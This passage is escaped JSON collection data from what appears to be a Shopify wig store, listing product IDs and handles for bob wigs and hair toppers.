style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-top